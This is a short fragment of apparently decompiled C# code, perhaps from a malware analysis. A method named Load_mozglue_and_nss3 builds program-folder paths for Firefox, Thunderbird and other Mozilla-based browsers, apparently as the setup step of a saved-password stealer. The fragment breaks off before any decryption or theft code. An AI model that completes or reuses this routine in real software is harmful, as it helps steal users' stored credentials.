 public static long Load_mozglue_and_nss3(string string_0)
{
string text = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Thunderbird\\";
string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Thunderbird\\";
string text3 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Firefox\\";
string text4 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Firefox\\";
string text5 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\SeaMonkey\\";
string text6 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\SeaMonkey\\";
string text7 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Comodo\\IceDragon\\";
string text8 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Comodo\\IceDragon\\";
string text9 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Cyberfox\\";
string text10 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Cyberfox\\";
string text11 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Pale Moon\\";
string text12 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Pale Moon\\";
string text13 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Waterfox Current\\";
string text14 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Waterfox Current\\";
string text15 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\SlimBrowser\\";
string text16 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\SlimBrowser\\";
string text17 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Firefox\\";
string text18 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Firefox\\";